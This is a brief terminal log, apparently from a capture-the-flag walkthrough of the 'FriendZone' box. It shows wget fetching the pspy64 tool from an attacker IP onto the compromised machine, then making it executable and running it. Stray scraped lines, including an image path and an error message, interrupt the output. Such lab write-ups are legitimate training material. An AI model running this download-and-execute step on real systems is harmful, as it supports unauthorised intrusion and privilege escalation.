 friend@FriendZone:~$ cd /tmp/
friend@FriendZone:/tmp$ wget http://10.10.14.20/pspy64
--2020-07-11 00:57:07-- http://10.10.14.20/pspy64
Connecting to 10.10.14.20:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: ‘pspy64’
Something went worng
pspy64 100%[===================>] 2.94M 840KB/s in 3.6s
2020-07-11 00:57:11 (840 KB/s) - ‘pspy64’ saved [3078592/3078592]
friend@FriendZone:/tmp$ chmod +x pspy64
friend@FriendZone:/tmp$ ./pspy64
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
PSPY